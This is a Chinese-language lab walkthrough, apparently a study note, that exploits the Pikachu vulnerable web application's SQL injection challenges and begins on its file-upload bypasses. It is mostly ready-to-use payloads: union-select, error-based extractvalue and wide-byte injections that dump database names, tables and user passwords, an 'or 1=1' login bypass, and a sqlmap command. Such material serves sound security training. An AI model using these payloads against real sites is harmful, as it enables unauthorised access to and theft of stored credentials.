\n\n添加用户成功\n\n# sql注入\n 在owasp发布的top10排行榜里,注入漏洞一直是危害排名第一的漏洞,其中注入漏洞里面首当其冲的就是数据库注入漏洞。\n SQL注入漏洞主要形成的原因是在数据交互中,前端的数据传入到后台处理时,没有做严格的判断,导致其传入的“数据”拼接到SQL语句中后,被当作SQL语句的一部分执行。 从而导致数据库受损(被脱裤、被删除、甚至整个服务器权限沦陷)。\n\n## 分隔符和注释符\n- url使用`空格`或者`%20`\n- burp使用 `+`\n- get使用 `--+` 注释\n- post使用 `#` 注释\n\n## 注入常用函数\n- like ‘ro%’ # 判断ro或ro…是否成立\n- regexp ‘^xiaodi[a-z]’ # 正则,匹配xiaodi及xiaodi…等\n- if(条件,5,0) # 条件成立 返回5 反之 返回0\n- sleep(5) # SQL语句延时执行5秒\n- mid(a,b,c) # 从位置b开始,截取a字符串的c位\n- substr(a,b,c) # 从b位置开始,截取字符串a的c长度,从1开始\n- left(database(),1) # 从左侧截取a的前b位\n- length(database())=8 # 判断数据库当前库名的长度\n- ord=ascii ascii(x)=97 # 判断x的ascii码是否等于97\n- limit(a,b) # 限制行数,从a条记录开始,返回b条记录 limit(1,1)\n## 数字型注入(POST)\n1. 使用burpsuite抓包,对参数判断注入\n```bash\nid=1' and=1 &submit=%E6%9F%A5%E8%AF%A2\n```\n\n2. 报错,尝试注入\n\n\n3. 尝试注入,2列\n```bash\nid=1 order by 2&submit=%E6%9F%A5%E8%AF%A2\n```\n\n4. 爆出回显位\n```bash\nid=1 union select 1,2&submit=%E6%9F%A5%E8%AF%A2\n```\n\n\n5. 爆库名\n```bash\nid=1 union select database(),user()&submit=%E6%9F%A5%E8%AF%A2\n```\n\n\n6. 爆表名\n```bash\nid=1 union select 1,group_concat(table_name) from information_schema.tables where table_schema=database() #\n&submit=%E6%9F%A5%E8%AF%A2\n```\n\n\n7. 爆字段\n```bash\nid=1 union select 1,group_concat(column_name) from information_schema.columns where table_name='users'\n&submit=%E6%9F%A5%E8%AF%A2\n```\n\n\n8. 爆数据\n```bash\nid=1 union select 1,(select concat(0x7e,group_concat(username,password),0x7e) from users )#\n&submit=%E6%9F%A5%E8%AF%A2\n```\n\n\n\n\n## 字符型(get)\n\n1. 判断注入,字符型一般都需要闭合\n```bash\nhttp://10.20.146.195:8080/vul/sqli/sqli_str.php?name=admin'1\n```\n报错,说明是由 `'` 引起的注入\n\n\n2. 万能密码\n```bash\nhttp://10.20.146.195:8080/vul/sqli/sqli_str.php?name=aa' or 1=1 --+\n```\n会爆出所有账号密码\n\n\n3. 判断列\n```bash\nhttp://10.20.146.195:8080/vul/sqli/sqli_str.php?name=aa' order by 2 --+\n```\n回显正常说明2列\n\n4. 爆所有库名\n```\nhttp://10.20.146.195:8080/vul/sqli/sqli_str.php?name=admin' union select 1,group_concat(schema_name) from information_schema.schemata--+\n```\n\n5.爆表名\n```bash\nhttp://10.20.146.195:8080/vul/sqli/sqli_str.php?name=admin' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database() --+\n```\n\n6.爆列名\n```bash\nhttp://10.20.146.195:8080/vul/sqli/sqli_str.php?name=admin' union select 1,group_concat(column_name) from information_schema.columns where table_name='users' --+\n```\n\n7.爆数据\n```bash\nhttp://10.20.146.195:8080/vul/sqli/sqli_str.php?name=admin' union select (select group_concat(username) from users),((select group_concat(password) from users))--+\n```\n\n## 搜索型注入\n\n1. 判断注入\n```bash\nhttp://10.20.146.195:8080/vul/sqli/sqli_search.php?name=1' \n```\n基于 `'` 注入\n\n2. 万能密码\n```bash\nhttp://10.20.146.195:8080/vul/sqli/sqli_search.php?name=1' or 1=1 --+\n```\n会爆出所有密码\n\n3. 猜解列名\n```bash\nhttp://10.20.146.195:8080/vul/sqli/sqli_search.php?name=1' order by 3 --+ \n```\n3回显正常,4报错,说明有3列\n\n4. 爆数据\n如上\n \n\n## xx型注入\n1. 判断注入\n```bash\nhttp://10.20.146.195:8080/vul/sqli/sqli_x.php?name=1' --+\n```\n报错\n\n2. 闭合语句\n```bash\nhttp://10.20.146.195:8080/vul/sqli/sqli_x.php?name=1') and 1 = 1 --+\n```\n基于 `')` 引起的注入\n\n3. 爆库\n步骤如上\n \n \n## insert&update注入\n\n\n### insert\n注册为insert注入,首先注册\n\n1. 判断注入\n```bash\nadd=&email=&password=123&phonenum=&sex=&submit=submit&username=aa'\n```\n由 `'` 引起报错\n\n2. 爆库\n```bash\nadd=&email=&password=qwe&phonenum=&sex=&submit=submit&username=123' and extractvalue(0x0a,concat(0x0a,(select database()))) and '# \n```\n使用报错注入,必须要报错,所以使用 `and` 让语句报错\n\n\n3. 爆表名 \n```bash\nusername=123' and extractvalue(0x0a,concat(0x0a,substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),1,32))) and ' #\n```\n但是报错注入`只会报出32个字符`,所以要使用偏移量substr\n\n4. 爆列名\n```bash\nusername=123' and \nextractvalue (1,concat(0x7e,substr((select group_concat(column_name) from information_schema.columns where table_name='users' and table_schema=database()),1,32),0x7e)) and ' #\n```\n\n5. 爆数据\n```bash\n&username=123' and extractvalue(0x0a,concat(0x0a,substr((select group_concat(username) from users),1,32))) and ' #\n\n&username=123' and extractvalue(0x0a,concat(0x0a,substr((select group_concat(password) from users),1,32))) and ' #\n```\n\n### update\n修改个人信息为update注入,先注册后登录\n\n1. 判断注入点\n```bash\nadd=123'&email=111&phonenum=111&sex=%E7%94%B7&submit=submit\n```\n由 `'` 引起报错\n\n2. 爆库名\n```bash\nadd=123' and extractvalue(0x0a,concat(0x0a,(select database()))) #&email=111&phonenum=111&sex=%E7%94%B7&submit=submit \n```\n\n3. 爆表名\n```bash\nadd=123' and extractvalue(0x0a,concat(0x0a,(select group_concat(table_name) from information_schema.tables where table_schema=database()))) \n```\n\n4. 后续操作如上\n\n\n## delete注入\n\n1. 判断注入\n```bash\n?id=56' --+\n```\n由 `'` 引起报错\n\n\n2. 爆库名\n```bash\n?id=56 and extractvalue(0x0a,concat(0x0a,(select database()))) --+\n```\n使用报错注入\n\n## http头注入\n1. 抓包判断注入\n由 `'` 引起的注入\n\n\n\n\n2. 注入\n```bash\n1' and extractvalue(0x0a,concat(0x0a,(select database()))) and ' #\n```\n此处需要使用 `and '` 闭合语句\n\n\n\n\n## 基于boolian的盲注\n没有回显,也没有报错信息,sqlmap直接梭哈\n```bash\nsqlmap -u 'http://localhost/vul/sqli/sqli_blind_b.php?name=1&submit=%E6%9F%A5%E8%AF%A2#' --batch --threads 10 --dbs \n```\n\n## 基于时间的盲注\nsqlmap梭哈\n\n\n## 宽字节注入\n在PHP配置文件中magic_quotes_gpc=On或者使用addslashes函数,icov函数,mysql_real_escape_string函数、mysql_escape_string函数等,提交的参数中如果带有单引号',就会被自动转义\\',这样就使得多数注入攻击无效。\n当输入单引号,假设这里我们使用addslashes转义,对应的url编码是:\n`' –>\\'–> %5c%27`\n当在前面引入一个ASCII大于128的字符【比如%df、%aa】,url编码变为:\n`%df' –> %df\\' –> (%df%5C)%27–>(数据库GBK)–>運'`\n前端输入**%df'时首先经过上面addslashes函数和浏览器url编码转义变成了%df%5c%27**\n因为数据库使用GBK编码的话,**%df%5c会被当作一个汉字处理,转换成了汉字”運”**,从而使%27(单引号)逃出生天,成功绕过,利用这个特性从而可实施SQL注入的利用。 [原文](https://jwt1399.top/posts/32179.html#toc-heading-75)\n\n1. 爆列数\n```bash\nname=1%df' union select 1,2# &submit=%E6%9F%A5%E8%AF%A2\n```\n2. 爆库名\n```bash\nname=1%df' union select 1,database()# &submit=%E6%9F%A5%E8%AF%A2\n```\n\n# unsafe upfileupload \n文件上传\n\n## 客户端check\n前端校验,抓包修改\n\n\n\n\n## 服务端check\n检查MIME,一样抓包修改\n\n\n## 